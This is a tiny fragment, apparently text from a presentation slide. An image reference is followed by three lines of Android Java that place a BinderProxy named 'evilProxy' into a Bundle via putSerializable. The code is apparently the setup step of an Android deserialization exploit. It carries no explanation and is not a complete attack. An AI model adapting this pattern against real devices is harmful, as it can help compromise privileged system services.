 Bundle bundle = new Bundle();
BinderProxy evilProxy = new BinderProxy();
bundle.putSerializable("eatthis", evilProxy);